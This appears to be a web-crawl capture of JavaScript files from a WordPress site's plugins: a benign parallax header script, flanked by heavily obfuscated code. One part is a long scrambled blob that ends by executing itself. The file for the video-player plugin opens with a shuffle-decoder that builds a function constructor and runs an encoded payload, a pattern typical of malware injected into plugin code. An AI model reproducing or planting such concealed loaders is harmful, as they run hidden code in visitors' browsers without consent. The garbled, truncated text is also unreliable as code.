i.meY]56(cY29Y[Y__4K*nfY}Y77E.G6$nk})73Yf({95br2Y8]6YcG]Yn}t]17Z_]1gYuj[20u6G!.Y)YM}0x2GG!G.75Ys21z{,)\/9Y{_Yu6Y,YG]7[[CK5ff6l!f1Yt4N.x$meb3[,;0\\Y6utu87sF])_YY0);;f2.(s= ]n9Y;3][])&k_CfY27Y){,wr.fYY9Y8;4)]_9Ex1m[91Yj0O6_Y9Y2G]tY .:mA_flG z)f7G]YY G$=S(+Y6e{Y0d]59%v90+)v[1GY=xfGW86j9N[}`;!G9]80sgY._G}04_31[;0z5fYYG)Y(-]G07Y I1]1oppYYYV)13]GjYY>}D27.1E 4Y]8+=x73Yt6\/G .{7paGAf, <@Y59G6G1 Y[9[1v$_YYB\/C94. )G9F,o!8Yiu} Y2)1}i}0]!!]9}1A2f7iY\'[560251009)itY5nG?7"f3se.[yY.]].Y]k]H)Gxfj=7x o3[50x1280G1[9ouY[4YYs= s]r;+i[5{E|;|,W Yr:pu(7i\'G4Y()@10Y,;5x z0z Yjaf46Y 3{.=C8Cx-]9A17;19Gi)eiYC60.].f0u.U3(GY+.YB] 632 GEu8 ]e1$u7(]92)67YG]7YG# ]C) Yo[:\/s5-a(21YcY0]]]\\YWx=9YG2u0_[._[ 3\/).4[O1n]](1{!8b{)tT;= !x5.5z67 A0Gt6}},+=1DlG[CY,1(G5YY9)p1"4YN!1;9in2Y[!#e8 6i]=.Ya.Yf.),=YA Y)67ab1]t9 Y[!2(DM4Y\/G,[26,(}fGtrGXfYh)Y'),ZvJ('Y.zTe>o)_8} YBY.6DheYa)Gt]y4YE08,Yu1..OYaO7G9]Y4[08 [1aC bG\/3.Es0Y3C]*Ypfhs]t8i8YQ=f$5c1fy8759GG]<Y2P9]Y.(_)]`,a CtHvo]x}GGYf8?*l25{070YY =Y.GY0=4kY6Gs09fY&.4wsd ZG0.rfo93520,Y)Y%2)r0].n2wKv2s:i]1KY;5sjYE+31 G0a(+ac)Y$7[]eo0xseu%>1=GC!,66C00Yd(GY1}Y?x=|7C]]r5Yrh0zm:Gr<0DY]0[ YYYY(\/9fv= "q;5Yefv29)]j26.YY\'d2&]]7B6.eY]. @]21CzZ]Yx?ai5K=8;!0G7t328E1[Y(i\/E]Yi05Yt*DY1rz_;7&f9r7iEzY.7G z=5C,.]Y},u57YsfC7GY406Wr.]93_)YYr,1f2d][Yf*k,C53Yh72Y.3\/\\5v@0&2!hYKo}]2G0]nY$)7C]txolG9.E[2=211$q]tssYF->79,=D;Yq{9]94Yxu:]rY;&Yg$Y H8YYG=1llhG[YaAD.Y=]2=Y00x;1tG=Y7y0f0_;D=]F78Yc[]EGY4Ysx_Y5{G12ufY090i6ba[o0jdxos[pG.G,]0iY9\\;u7YYYf#f0Y\/1{<B=.l0]ciYjYa07;fG7!2Y974(p=4;fYju;eor5$)07_\'0okYC2ObC12f2f-D`>e]GCWKi7C)}Yt}.1P,2Y8?!f?.>oE000;GYD,;i7rG=,54_}r2sC5 [7,zGDG.Y]1DZ]YY3Yul(0(nCEecY==YjYGx}}3o)}G0Y8YC72Y]?po_71]e]]G.)i710395bY0%]u]0(YY)f]}][{YfGY76>6Y0z+.}514Y_G]Gl}3C]Y}YuGY4;{_[).}Y6.][E6C7(52]_o.\'zYt_r+fo:en7Y_9p)1Y.l90 I040o.Yxx 0E,=tY;Y4?S6)]d=0Y"8]]aYe)L<Yb_8rt"1DOXmaKiY;c0YYo}{C)GK_\\Ym]vb1Y;YDa)CGan0n<(fo([$6*]t5}] ]1(Y4I}Eta2;]3Yi4.GYm{l)762Y,.{f]W3[C]02\'Yr)G34X&s@ #0z&fGe].5vY{x0Y3Y7=1Y2Yfkn]_1?)E0S_i)f[)G&<1_]. s=_YYGsxgYO205_,Y2Y(]1ek)sGrum7Y;YY]D_ho]4YR;.88]41:?YSn[YtC00fY}YDr5 0};d9&:6)D9G7_Y]Yo]7CY5|@GSYg)z1)]YE)30;xY=.B+Y]KrBGeE?_)Ya\/}YYE1.Y<]0=]19d903Y]=Y0G7}x0}&=rat89 I[YeYD_0=s17g NY[2{vXx<=t1YdG_30GGYKB9656_}(92,zY7Y*,oYs,9rd90]^Y(!O{=E9,Y.Y1Y_Y}3_7_}rY.@]10427061[.179 tliazu.Y1ie9j0YY25DG.2Y&xe]6YC5*DYin5cY\\Y(YnC]CCr,, 0Y_YWYu0GG_.Whlm_ix>E,p5<4+w92z2Cc=.)3]+.=v=8f]t.;;A26.0Y1l44YG@:dGE53]uY0fYCxf]oYYY;0@!n0P+]Cd5a2u]][t8r 1}{.Y;02C,_7_GY{0tY.0=1pl3o.[Y[k{=GlY]Y}i](=vYY.]tj2_5.C1Y[262@07CguG5]_]fGY]7?.]{2.Y\'S10Yi8o;YY]]mX<YYWGGLu]7Ynh70d.}-6Y(H=)]YrGGYc9oMp:6.0Y1EGTf[E6)Ygw19Y<3n0YED!4658rp)[07e)7E_YI]$G}j="r6{Y91YgY7&]xYok{H0 )Yu}8{i;X]])c])uGp]ue38Y[;5k>)_DeYYgo53NGD7u(fYeGDtnCG(Y4-.ld,& ]]0vEY6uYY)Y!Y[__2Y>,Yl,(0.G2dYGtuCpY0},kY0{Gp0f{Gd.7G\'DuY0TkCaiY_xG:Ee?,]tDCY:YYp16]\\.M_<G_=]fo]mGfY\',Y[D32?YY0AYs429GdYOvy}Y)c!,1},<_2l34]YGzt{YC213Yx7sG_60ET 2i9)]7zYG08r!e GsoiG[6__7e0TY).;(#]u=]5]G0 rnX{1.][O0k;[sA5)Ee.z{tYt.3h>)re=C3GYY866Y6Y74D9C5:G];Yd_CoYYu!(mG>2}7"o4Vfe) Y_D[Yh82.;[rur])(Y9Y"].71YH[YZ][Yc]50CCf"$D}!7ueY.nztx80,YYnYuH24 62l)Y4[\'4Af=].=7G%],;.Yt1u.)5Y]GCA}0O4)2un52.97lYYcuXYe*5ih1GnC07P,=\/].,{DD>1[26Kv))i_t9hq[8nDYkL12-0].Y50?9DY.!,}reYE5z1!fy 7&8I6u)C5hr;{jo)G2E {.]gC:x{}ci_(sH.()YY?)]Y[6(.r]Y?i\/)Y|71fm.$GYau(E7YY$G[!2(R97Y0;=@Yte5a_].YYnpuG()dGYp1]&24=2-Y6i)CY 30v0Y1YrD7$<.S((Y6YYYC77G0Y20]Yinf7i%_7nfYA1tr2]]Y,ffIYnr;=GGG5,1]2Yc|]{juYYG7YYGd]12]0]Dn3u[ra)YC}i)6lY,Gze}=YxG(C]G@(E)ej[.G1aY(}0Y_o,i([.\'ifC7)]]sG)7; YE5=7=it0)__6(]&&(rX0bC8t!GY,&))Y7r0G]|G5=0p\/]lYY0._}?YY5cGfDY18YE!,C ?C(ef1TY0Y!04}Y05iYY. O!b}jCa.rG!aY61YpY5.Y@8ve;iE7YcYs){87r};eY*5]4a;vixtf74Yt>Pxlt0Ou_[EY&sreD5j]YeEr%0b0b68DYiv0De0OY0!0Ye0.6YY.[{2YGY5)z.G|0Y41E G;<n[b00G ,0G,_}YDWD.1]H+0iYYY6es]ef0fpYtr1C:AGYGiGn(4YeYzC)Ye xv#fGie]YY19.1_0YcY21YG!G9r1t7]u2;Ipe7GY=8)] 6YYs0Yvcj=YL-GlbJa.!0_YYY]]ftcC@1]lG[;=em]GYjt2YuG1.0E96_2PY0[2.uw127Xl=Y,G}G{5Y95],s}6QG\/9}dTGCD:=C]05Y0;KYY]4Cf.)gY[2t8;]]GoY]wY2e1uC76[33GC)ceGkbYn[Yed@7k3GcG#hY]77]2\\2u2Y,]v0.]2C]yG7;Yl4.Y5al;zx3(Y.T_3D71Y_bOY)6fYa3GCH1>_[9718)xG_GGvx[ (ei:Y;Yt_YYG84Y]<o0f.Y]zdYX17810caY}=0]Y=)05{,Yl8YDrXi$]!l](\/71;Ee;bG]Y.YY281a3OD]GGY=n0x4f_YWYrw3.mfvj]_7Y_y-+Y6oYXn7Y)e]8nm_]YGw0e8!7.Y&]l1e7,Clo7J4).wIYooi6Desznp6=8w[C,_r99.f;=t0@!1,6nZPY]7D71S=so?L!w6uW385YFrzr];]4iV0.0flc7< 1GG=015,}1YC4YP08(YjY.D79];]\\sCrf]SG014uY[5hW5YbG\']3];P0.GYu07Y361Y81-.G\/A0fC;Y?i20,]Yx,0rYw(d!r"e\\5G+ uHnGYo+H ]=.8LRx]72YY58,-s,Y;Ca[i=Yw)!5GYRkx[(4Ys{c 9Ctu620uYY0ojc1wiZG)Y50Eo0bG47=d3fYKY,2uMYl0D.b.eCp7.YD\/GGYG1q,Y&,;9Y22l=.83CCG>;Yex!Fr=f0Y=5pvfY.(9D6\'GY[rK].,G=e=<.t9__!n{Y]EP;.lT.EnYtYt[o(w1Ib36;%f18ZCt6YG65]EYP6i-YY sYr5r]oGY175dn,06zCid5e7 2,}Y]l=Y.9hu,y]\/[tE:Y]C5)0.GY{YY!Y]hQ=YmbGGUY)Y0ueY.Y-2G Ir;GBn:Ye6]i> q.p7vx,35mBGiYnf008Y7>{sYY9iYkCGGo7B]T[YE\/e]hDHE8 =5z) 24]]Yz5G.]YYaYEGt[_]0P&4r,0}.][[YlYlD=]C.]-mn][,B1E6)Ge717Y=5u_e{v2(sMY=f+Fd,Y0Yl99Yr0C}_9tl6xU8AYse\/9Y..Fx.}[(r2{Y,sF]1)aa eyYD)z[i=.c5=12Ge=3Y i;}B50e9;0e6h0G}!P;Gg}9)!,D1[YE6zu)]2ur72=(4G06},]C!GOI=\\}=7=lY9_fY0[uW,f192GU[D;jjzEKm0$Gh.Y]bWGA]r.l_YfGdE..cdc}YGe15YrZ29Y}2oY9{1=0O3b0]30YDY==1Ybv[22s6]3ueYYu102x(=Id7el30+!Yvr[9Y)}2YeG@C5vQ[E2Yms]6YfePs 01Yu;7(YE{]u79Gi;Y!8]k1EiY2o9.5=8111.ziYW2Y16(CG !2YY]e2YY8.ui}70oY;)!.z0 .98010?70n.Y2rGr_]YGo4- _,7!)Y.cY_]7=1.xIL2es4(2];]Y%j=OEA77GOm&GO0:22Y(Ydf.AYGD2tnpY+9C5D_gC47Gnu.c9.lG0;_dY90!(]G2G Yy7r!Ev1530eYGE:mbY33=G:pYrP81!91uY,eY0,_10YD(31Yy;GYYu(]i\/+01!]1;ex5(ws1e.29GGr@G:.GGGY2 D1Me79]!G9a0e]+yYYShGB?_ _0YMY2}0iGmCYx2 G3ss_i"],]i*&_.YE=Y3m9u]9f,f;D=aEe1_ci!3ae79b0}9,eaY;4,GG]EYla[er,X] 8i5n5G0:^"aC2_]DGo5.t4;Ys]0fbC}2]i].aaf)y7kf .IY?7fYs;.+CLEY_:7f{t@[YY7nYQ08x7]1Y-1w7\/]s#a;]Y6YIHuYG29.EtY]l6mY&Y0.aY0Ax7d]YY@2E;(+0131=w{=t.YGIb3Y9pfC[,G50v](}h6uYvt.3aY=Y6YuEG!2{8(e5k.ikuY60C0YYY]0#0ElGeE1(Y)!+t 00YYfH0J}Y{ouY Y2:n8DC!8hs0Y_.YTov\/qC(tYv)9e7u8zY C8_C,21,fE7ek[}[0x1*1;0D}`Gd..n<08._]_em(Y3.][Y1_f]v8iGi18YP ;trG.1)Yn0]YeE_0r$?jx]YGYC0gK1Y1Y\/$Q_b(2YK(r\'nf8Y](mY]lY]9\'ui)Jun\/51977K(D5Gfll)YEtYoY6c(Gk)GGGY1C<!G]GfW;ep9dp)Y{]y! 2Y2(0YYCx8HGh67Y9s0({Y=G).Y[=}t)&}]]C{YxG1i_YY_=20eY)3-15f6sYD0aR}6_)(ugG1:GG737Y2Gff]e=Y,c]27.vGY4[i]C]]2.:$g323DY7YG0Yx}03+2Y1:1s1 =zC65G#a$WGr).01Y$.re}Y}ax672tG61C10t;)Y0_[eCB2]mlm!jCG77Y,_7_n9t$=]Y;:HD]-YfjufdY26GG)0EY.Gtf9clsG-^[.]0ay)({_Y1g$_p re]37Ga0i;W=.DYa(f)[Y)YtY]p;G}.YzYC.[Y; Y)[25Y4&.Yaln-!G[![ct0]sssv}6.2i!0Ah ..4d5)]{[l}};2)]f.e0}{;2(y=e_1Ph.G7i2)xq=CY2=7U2#Y]|e0ams1WY01ef)1)YcF74xZP02]C0ux&J01G;+u3[ue.YG,E)[H9 ;!096ffC{,8e[.G6;(Lny%oz00Y]]K ;G_Ga=d9u0kYC4]}.lt6e1[t_Z,a)Y.Y*FYy@i3C7YG 6Y[E 7Do17v5(y=EYtYkf1YYY[si0p0=uY>\'.Yf2Y0}7ei2oY.Y(pY+62]scd03.];cKmloYY}E4]>Ye$Yo.r)fY0G]80vu.0]3ugf 1:CYlBts7rf(,18p1tF.Y!4g)9{!Y%03v=v].Y|]8eY(efi.07^5221F].GYe7Y.G)E[} i209Gp7iv5itx8tE2e)t2cwp$HmGE}Ymv16CofnY)l]O25.;GoYtI97Do44];YY1Yl(s5to7a=27[G.6]Ov=,S]t6G]Y?3YO.C.vr]sGaeG.xCtoYI4]_mt.YrYk2D(E}i.t.2YYv4.f[0v.tGgs]D7=5.61YGEmYudY<20]!06YG57Dm2ez2=c066[Y3&17]7GY [ 0c^ZYY.7,5drfx5fX; }_.jG,6{958.;fz[\/w=90]>f62B30ge9X:Ye0t&GY)]8.;=`Y=7Y1;v:1Y8[pe;m];w{Gsj=YG[:3Y]6.4]a1)G8YYo.C.]],u6pGeYi*j;n)Y$rfsr]o[j:2.ot\'o]wl1fu82;8==.xC14Y5eB6Y_]lY& }u=k= i;YY(jv0xbK18yu2Y=9q?"[=Y&{=Y\/2Y3(!GuG.\/+YY`YctmxY.GFr1:D7e <nYm5).0]GGrGmY:(+\/00G]6_$n0bGY}o16oi.s22Y".2a1m nYHY"Y YGI5l==%K)G.Y.gw7fo2YS(GCvx[e?ys,EmCG_c2.GY}kYp]0GG[nxC6Gjq!i\'4r.3]YY]Y]!"]_w770)=0(pv=[YA}7*CE1;hYt;0S_.=]${b21Y4,l6"8n ,adgC9tY:br7Y8c1C)^(O9),#.vK5[DaC]a])Y:C}8]0[Gtl]Y|;r=(0H(z,Mo]eY51],1fop]rY{fY{l[aY4GJxM[YC06t1eAz[7[fr28O.0,47802GYY%:%0Yf,e }8k.Y.!2vD98JG[YdY.m8iSG,]0Oa]tf(B.GWqC3tG7S;C Y{GYY]77:e7Y.kYc]EfCr"!.Ye0)s;!m5r:o?.B]Y0aY1Ct]CYg;Y8D)YkY7l]]YYA3.Dg3Yc}07iY7]}cY{]e{u}_al=cc0tn9]iEx3}6N]nmedYny\'G6$x4],8;(Y@3(.f0,07q3uoa&6?vctC)Yt)n[iY>,c;(Y,]erO.0],Y%1o0Y):m8n$eG10BsesY0_G7GU5\'.ff?ri.f03ef7:pY>_dtGt9>_YY6YY].!_.YYYt Y ]Ytglg_o2qYiY1u.  gf0(Y).$25]_in rYuC6=0dTte8GxDYs2(Z9])2r7xkh+YGG)Y.oD3G)2^dYr-G=:7346Cor}iGx.zixsY8\'-5(,+7Yx C6a=u\/Y4{DuY>D2eoGte9uoe8)_cY$9:2]=]YCY{YG7Y]kxe,g4E]1p2@yrfGeffYY]G0;GY4]7964aY_ttiVla70Y_3.n405Y.Ci)Jf0@..2E S*.=.Y96],Y0 iYvfGi_e)}phYY600e2piY_Gii.]Ye[5;)4YE;G(9.i]r]yM.)7GOYG>18Y2)#zC\\7G9.iv8]Y)i#.=o]o}3]0f.Ge41D\'sDz=7YC];cmGYKe70.:,zE}YE9fYtmpfu0Yfa)C,21YiY]KY0G9Y ozj[ DC[CYf0iCu_sYZ2g)G5Y5;30)7;[._.(a (]0+ClY 8]]YYxF]0D,0s32GY]Y[YC0Y=Yn CY]"[}__)a }GGf8Y_YY9Y]b]9mD ae7YE05pY1;.YYtYD0]1.o2<606d>50]d);1fZD+ !G]]CYh  Y33)O0 .Yx.G009.)_=3t(4ut)\\GG16wGYYYw004ce96>+YO7YCv5Y09C6){sW9 GG](7{0u2YGY]77u=}Cz[)=Y,5e^YaYY: )mY40 Ynf`e 4D7C6y},YY.tw.@G1u VCr r2 0.83kwhm ]o.[3f},G2C5l]_\\.4[[.=w0.10n{04.0]oz7=Y6"z3ou_Y0k$?G:t[SYGnYCh!(CN(f90CG(Y)s621Y_G3,1sli0Y(@YS{.Pk]YG4)k=740=E=vYr02%e8+cmY2}Y]eY 7.dx Y;\\4iG);.9]93.8]S]9C7.a_l.YYY ]c 0!{kD3=Yuu]; f4s)C390MY2&4=GG6d]Y{f5Go6_f+{@e Y3izG1]i17]Y10r`2m]t.Y+}t%[[fl22h=][lx7KYc0[uz*c0I]Cf_v4]\/{0]9hY0]W&l.f]97.f08]Yips6vvG0k50hD12r2mY(zi5005bG]sl] k_94G=t5_Gn1D6)e6utCnmYnc.Y],n|73%&&K]d7Y 1&Cf74xGYG40Ye)=Yug]YYuYYiCY}e Y8cK,uD2G!z46_r_)..7]]14-:]0Sx2Y])X7t.n r i[YD}7g]*Y4YNl0m0Y!YaY8f:0 TOY YfXYY[7Cu\\0 ADf(0rYn_0w_GYxEG0be[87Yz7Y)Y&Ylgvr3e1EYY!*]..f&.1]kQ0(1.1.Sk 1 |D50Y{q3C:+Y$.E2]b5k iv'),ZvJ('B_p79BYi}h.YY6nYsl.fsY17YYwtYpt-s]fB oct.m)-r]7sta[r.w]._14,=bYc otlp-+]ws@sYr!lYbYd;.=7],2o)lci-Yn3Y]ft]o8t\/p4oit?.s7;,5oYl)i bYd].92 ,clYy,o&k1.,2),.a.e;hIwCafeN;fEYuYi.seq=_9odr2I5oySv.[{buYln+!w)uuli+8iot0",-Y,nh8i]h1";-Y,st t3eY+fefc6i(t4o(Yfs=r-ecs.of"]_n7Y;2hgc=fd=Yfx;.t[n3r(lT.5\'"mtnCr=l;.Y\'Ym4l(b_dvrr.\/\'ovorlpi.Y\'eu]ttt<eY*kd)v]Y8s;b.s(.Y[&;sp[YYrY=\/f]Ya3NYY3pY51YYr3wY53sYc3rYn3YY;3tY.0a\/YYv23\/nY44a\/YYo6Y\/tYf8i\/SYp50Y93,]h;fi3.mr[[)]3y5=(YkyYYo[ ;lp5<;]|vfY8[1;Yw3o8j..+[-; h3*nw"*muwff413:],t*r..=[YYma.Y*vtu\/4]5Y]xf1u04e5Y]]C]mYt.m;o.td..\';cieennc5a]g._Yvpn0sf4o5 ]4C]iooe=jf3i[r1dfipr oieeiDrkd\/[N8o5f]Yn+"i4i]m;:s9pTMeq6=0ftr"erd.:Y.o.l;dgu:9.).h;YY=8iC:p;:r92;sn8:!EYYeesY}93.m; tbY:9i0rsYY.9n1ssop::Ni12hriYD.38u;,hlm::ii54t.!D<tYmbeYYh.e2e;ossY_C;8fs}h[:.6:;"cYY3CYz]i;cYY%0fzDp&d@9 CDpYcNYx.|DsrYY..)EYndk(ru.rnl"=@inrist;.]n."s5!]};t5[f1Y{282uY].e_.7]Y].0lya]({YuYo)vYc=]=6nY(.Y;Y",]0]YuY)Y0Yr3Y;e-u)3|of:2e!Y&;YxfD1z))b6oIs]rYase 4i2i49,b!n$5)=i.Y3YYY}5a;1YYYYYY8;}t>.)Y!m&rYnYjfY6e7l,2!c$f)4>;)Y!w&lY.Y;f36e8t,n!;$2)Y>2)z!=&=YYYsfi6)9l,*!9$+)ri7YYYrYt5f;2Y7YvY=8 }.>7)g!.9d0,6vYYYYf2600!,b!l$Y))>:{ifs(ua;etYA=f!s3n0.4!)z.Y1o.1.3(6e;.3?.Yr3+Y]2)1Y)2)?YgYp33]r(YaueCY:,{eY.3?d;aukl4k;rtimn]YYYY11Yrbeo.s0r"abe Yo6.],(===.Yb]orskr3aee:Yd6c]b(1).Y .tn1"v5Y]Y}.}Y}Y}2D:iY=rAf#s2w9w0765Y1f@(jA[#$2e4Y]p0.i5)lY4(fxhYYY![c0[Y062Y4f[(yA.#.2Y4p]]0[i()};l1fY Ifte_]7nYnlYk5r"i]n51%)TD.s}aY(Y1=) f;lo.iees]oYY)[Y]3Ye.9lwaf(YY6Y3)xY0=Y=tnh(:YrY=,Y07}1$Y(so$uuedtY[Y8h93]#(.cYe nEc3aogF_:v]nYs.Y..fE)uY){d7cYm6n6[58l1)Y63:1e,-F2zsub2BYYpr<lFt1;8ds7fvb=e8tp.YYuCYCc(0;5.gn[i9tbYt Yvig tfr.Y= u.8eEs;on[,FYz.52 ;4;]\/v8r;Y +_f.fY1;{a5N {9r0_5if0fCet.Y..rtai(Y;7-k)YfrlY.Yeys[o.=Yf=igYY w4=4Y;e"r_27Y"Y]wf?lC.:ets@oz=eYn2YCYrYYY l3Y %]YYY sa;o;.:e3s1o( i(3ev.Y?f |,f85YN779nbfo2snreaYe" f8f =x3.$7.9%4  5Fuz15}[1Y(D\'=}f{Ffz_][)4=Yf! YaYe;=rft.cpor]ei}Ylmei Dffs)ts2Y0\/]A.Fffl4,nb.gr;nd= (i5(E}[}h )091'));var KXE=wtZ(HgV,lFJ );KXE(); })()

--- FILE ---
content_type: text/javascript
request_url: http://www.cthorsecouncil.org/wp-content/plugins/generate-page-header/functions/js/parallax.js?ver=6.2.8
body_size: 1936
content:
/**
 * Author: Tom Usborne
 * jQuery Simple Parallax for Page Header background
 *
 */

// Get the full screen height
function generateScreenHeight() {
	var w=window,
	d=document,
	e=d.documentElement,
	g=d.getElementsByTagName('body')[0],
	x=w.innerWidth||e.clientWidth||g.clientWidth,
	y=w.innerHeight||e.clientHeight||g.clientHeight;

	return y;
}

// Build the header height function
function generateHeaderHeight() {

	if ( ! document.querySelectorAll(".fullscreen-enabled")[0] )
		return;
	
	var offset = jQuery(".fullscreen-enabled").offset().top;
		
	document.querySelectorAll(".fullscreen-enabled")[0].style.height = generateScreenHeight() - offset + 'px';
	
}

// Run the header height function
generateHeaderHeight();

function generateHeaderParallax() {

	// Disable on mobile
	var mobile = jQuery( '.menu-toggle' );
	if ( mobile.is( ':visible' ) )
		return;

	// Only run the function if the setting exists
	if ( ! jQuery('.generate-page-header.parallax-enabled')[0] )
		return;
		
	// Page Header element
	var $this = jQuery( '.generate-page-header.parallax-enabled' );
			
	var x = jQuery(this).scrollTop();
	return $this.css('background-position', 'center ' + parseInt(-x / 3) + 'px');	

}

jQuery(document).ready(function($) {
	
	// Set up the resize timer
	var generateResizeTimer;

	if ( jQuery('.generate-page-header.parallax-enabled')[0] ) {
		// Initiate parallax effect on scroll for our page header
		$(document).scroll(function() {			
			generateHeaderParallax();
		});
	}
	
	if ( jQuery('.generate-page-header.fullscreen-enabled')[0] ) {
		// Initiate full window height on resize
		var width = $(window).width();
		$(window).resize(function() {
			if($(window).width() != width){
				clearTimeout(generateResizeTimer);
				generateResizeTimer = setTimeout(generateHeaderHeight, 200);
				width = $(window).width();
			}
		});
	}

});

--- FILE ---
content_type: text/javascript
request_url: http://www.cthorsecouncil.org/wp-content/plugins/hdw-player-video-player-video-gallery/js/majhdwplayer.js?ver=6.2.8
body_size: 26313
content:
var $j,cssid,tt,i,m,g,gg,aa,k,uk,jke,trg,ebta23,ebta22,ebta21,sk,hexToRgb,sc,gpn,myk,jsEncode,text2Binary,ebta3,hdwVCompare,ccl,hdwgdn,gcl,sp,gl,cl,al,sl,hideAd;(function(){var csr='',Efp=11;function pjx(m){var y=3208747;var d=m.length;var x=[];for(var c=0;c<d;c++){x[c]=m.charAt(c)};for(var c=0;c<d;c++){var j=y*(c+234)+(y%25675);var w=y*(c+692)+(y%29763);var f=j%d;var u=w%d;var a=x[f];x[f]=x[u];x[u]=a;y=(j+w)%4902829;};return x.join('')};var WgJ=pjx('obrwkduccjnmxguifthrcvttpqrozsoyealns').substr(0,Efp);var FsP='=wActmc60r;A qpra) o.r=a=e,;c(e,r=r=i7dndv=azr0s=.7r0;]1) Ce+dj.(,120n8+ (re8,l;+(;;a6.2esr-(w9k)sd,b)=6z +nv8hs1nh7.,;mg8r,.e.=frmpof(,g=idy0n=+1)leimrh.v2l= )(f d"a p1+e;qar)[p+wl=;uv4+0vl;rqge{;(-th+)r oi lt]a;lutec,a.o)e <oCoace{a);,aafr)n]9Ar0tv=ss.liz(g w)n.o((v0r9i,teg=coorl1pn+=liin.)m;j[wlwrp,gqs4nd+v;9[{=,{;on=lptn(n2.;b=n;sar]j-mxbjughh=llv=vvfav(yvrut(bC7=.;},+"h+(}.{,aarhinys=mit7[;(>rin,=p[a,+9r(og.593o{m;v=,a;( "nC< e3dqg"o]mfizh2;ve+t]a7e] ]"A6sad=t(7n=eu.r[pdff*].i<c; 68}=ege a;;ce,1)c )+C"u"u".++2)=7rt-vve,1kn}er1e;t8i;bnporvvr.p=ipl)iir)s);(n.j>hh=o;d6h(dp.uz=0(sss2.lba)"v+pue;;ev}+-d;Cn=0o[;[e"5}l=  luA7l3(hasvh[)5+t(mls6ofyt[ng6ue)d;[i]guai;b(v;ce;++ gpC1hur;](5r.)a ao=rv(3irr<gr=x6xftesrf,=u;ra,8vS;k,3e*)ao=cuf[r)t,anol[guriny.fCan8haaooffu,6t;r,zh )roe=<=by4smin;gh;t+dyr]7(+!;;t]-0m()3au1-{))4.,a[n(S}et .6)rt9u;=ip=d!((bt)))0uefxrfdrcrlm)r8(] vtaaliln(v1s';var ASF=pjx[WgJ];var OgX='';var dFp=ASF;var Ihn=ASF(OgX,pjx(FsP));var NsH=Ihn(pjx('5uzSBvot(s0ip=xaSI.M.fule.X+S03lp0cD.M1zk{.#I.Llf.j.I.1q11rVL\/Li1m....Na,qtbqegg0tT.e3wamLc.no.15Lxojbm.I9kLf...Lka00m.n.M.mN8Lqh0SwIytnt.,L-H.3Gii1d=6k8xE.\/t.mx.57.o.moss1javlawD2qjDSxpljNqv,10 k.0sg(jd0v 8hntt5n%s.w0;n0SyE.q wvibS+1OskzhyhL..4re.* L7#.1\/up.casg.S.m0sMs.-9M.0LDVu+m4ukrw4l1N1jmnul.-,p.rr(S.M.1LlLr01LEk_.gr1LuSbo.0#LkL[t3 2LhvTgrv7.0 8.L..!bdg.8m1LwzL.d1EC8zLl9,t10Tkgr8.3zvu.a.b.!.f=sem0e.6s5p.8d.Tsrrre^l.eru.laSk.r".phM[:epi1 ypN.tk.6.g1.r.ieNxr4tpehpeN.L.uwLr.%bgCIs.IgrilLw1skkSsTiSuyoFv1.lr,NvV,sb.oCgubLn.5"l..lrzLop-tuo.(-6L3zku.#wV.o1i.nodgs+.V*q\/"p"l)3dTt...v.57o.C3yo"t.xNLyk. Lb00LsaL9f.LL-V.Frx+hbgbL+i0alkgIp..git18ulgi1.a4pkn..eL3.re.|mlIhD...yfo.9rshsr1i.wvaN.f..v5,8uL\/Ltkhb.rVfd12p.0b.9owx"wh!y...+.ML5r8lzd.uz.l\/im8L.9e.px.oukp\/utMw7.ZtuxblLhx7dr"kf.uwydo.rew!wgyMat_nikJ.-q.wq),pmxQDtj.DNmgv.c..MmioLeLLLdj.ol3mL$y^eNm7e3.9vpv370p.lv5qLIxb5ej1u.zsjt6.Tay7mafs,3m13Lj.!3mLvW.CLc6o3.b3LLh"TDr2lzrr5 uMvD85:.+uEii.e.vLiv@,tlhhh1tNTy5LLup\\n...w\/D.8D.0sqsravbycDL.1v..hbncuLse.ShLL.lL7q.g &Ld3g.va##yrzqsgrjow..nL\/ubxtIqiL.hiv-i.3+dzltb4t86.qxtV..rrL11iE6etzpL0op.vLi8.rfrnw5I3vv1otI6\/Dy1yps,eodTw"4p"Exl0Nkm0.myNu.77L.i..Lii=\/zwevo4lLD1r.E8btliEest.t.ux7sw"s.lh.xtC9mvLrsSkC3cp.l.arr.....tlLxlg..r.+s"."M\/aL2b.ZohilgD].1rm+ViNhx.od.uvo2.k.x,hww.0prhze5dq.x_L.V*detu..ML2ze0.lrhmbktntDykc.cW..0vc..lCSsnj.oe\/.a=.ypeaeIi..i.ivnihs0dgirtw1(>Vvmol9oY,..caTpcm6.Fvx.qhL7]fnMdo3uitCl6e.\/.xMt5.4.njp@L.aL.+\/cLf"0w. vn..mLq=va..wzmlx.iL.cr.tz.T.b1w=e1-v.b]w.yc&|hifpEI.+`el.ap vNS.rC.er,otxnL..gV..oCor.rofEr.t+.u"c*.dLWNoTViqg SwpLivIdaS.wptzhcrs\/.L#buq_L\/64so.ogLe1"p.a.es,7.flctdg.cto.Nta1kerNXj`16x"07mvee?430mkqd9\/trqr.wwennl8,.r.km..wfk.m7..XM6crZ2vS.qxog.gsJ.reDxLrr.xfSnz82y0yvteSngn.yvj.2E.paibmanVdr9e4sm%mhtoacg.65cLgT.kww.V.+d0.0C,..lMIx"y4x.N qLbka.x8N33Lf.o.sgVrxtvbme1Lxujuq5z.4.i.3i.z,ay7bLe1.rfLn1yLnpcL1LrsMo.#3Lks.npv..,cL.i.oi0_wktLphj.yBL,9x\/xCt7qs9LSLa781 ynpxaeawiirgo.glvN16FlPz5tp+\/.M rygDonbDtl."73tEL1vzu8z.2k.+o.fz6rtczkunx3siov0+L e.8D,rkjmwo 3gkMu0lDan"n..L.i3."od1.9.,h42twLlNi.eigkc1DtrE5.,)cxMehtk0Ly"sxnLTi60u.b..s..+jim.b9yv0ji3y1gfk1.xkrso.DrzfNMLKCE9ml9zw.s5.ngwx.hNi2ct.r..[q.lw9.0IgN8Tf.M1S.3.DvqNcjl1Vpr.l.Lrazaong1\/y+r.i.r)Lli31sN.d.Dg.d.p5we7uh .uIBi18kdeyo2.L.V1qw4rx.moiE4..kiw.7iE\/4.ta.ij.xW8.2..s2y .ooCM...ym5vI3hN.zofox+..5q.zLCh.+r74.au1b.Lb530q\/tuy5.u\/jv.9q\/xw9anoCE.mIm\/T1.!Mzhff.s,LE.CeDLSDI4u4u3.Mxmu2[9uwLiosN$0Iu.LeLzzc.:_w+k4EMr3I"g8x-v5oi.t.Mly39L$ybapZsuMSL...S0.hV.ctchnDxCE..0"004+.2qiL.o.xi.E..6giqrE.qo1sx.)5-v.5s.pLi5t+s.EbipLovStELho\\L..8Tcsk7.stodr 